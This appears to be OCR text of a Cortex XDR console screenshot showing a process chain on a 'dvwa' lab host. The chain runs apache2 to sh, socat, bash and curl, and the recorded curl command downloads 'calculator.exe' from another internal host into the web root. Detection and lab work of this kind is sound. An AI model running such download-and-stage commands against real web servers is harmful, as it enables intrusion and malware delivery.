 CORTEX XDR
BY PALO ALTO NETWORKS
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (6)
? Help
W W
william wallace
MODESTO CITY SC...
Minimize menu
dvwa | Connected | 00:0c:29:e9:14:f2 - 172.168.160.104 | curl | 2043
Actions
dvwa\www-data
CGO
i
1
1
1
1
11
apache2
apache2
sh
socat
bash
curl
PATH
/usr/bin/curl
RUNNING TIME
Aug 17th 2023 16:54:02 - Aug 17th 2...
WILDFIRE SCORE
Benign
SHA256
f62fdd6e7e015aa75e47f65ab93af70...
AUTOFOCUS TAGS
N/A
USERNAME
dvwa\www-data
MD5
bb5eeda8d3b2f048286a4237308f27...
SIGNATURE
Signature Unavailable
CMD
curl -o /var/www/html/calculator.exe http://172.16.160.100/calculator.exe
All Actions 3 Alert 2 File 3
FILE_SHA256 FILE_SIZE_(BYTES) FILE_ATTRIBUTES FILE_TYPE SRC_PROCESS_PATH SRC_CMD
Not Evaluated /usr/bin/curl curl -o /var/www/html/calculator.exe http://172.16.
Not Evaluated /usr/bin/curl curl -o /var/www/html/calculator.exe http://172.16.
Not Evaluated /usr/bin/curl curl -o /var/www/html/calculator.exe http